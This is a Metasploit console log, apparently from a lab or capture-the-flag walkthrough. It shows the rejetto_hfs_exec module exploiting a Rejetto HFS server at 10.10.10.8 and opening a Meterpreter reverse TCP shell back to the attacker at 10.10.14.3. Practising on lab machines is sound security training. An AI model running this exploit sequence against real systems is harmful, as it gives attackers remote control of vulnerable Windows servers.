 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhost 10.10.10.8
rhost => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Using URL: http://10.10.14.3:8080/990m6npXgm7FTaX
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /990m6npXgm7FTaX
[*] Sending stage (176198 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\nZpglMcDuZlhhP.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.8:49174) at 2024-09-07 10:56:38 -0400
[*] Server stopped.
meterpreter >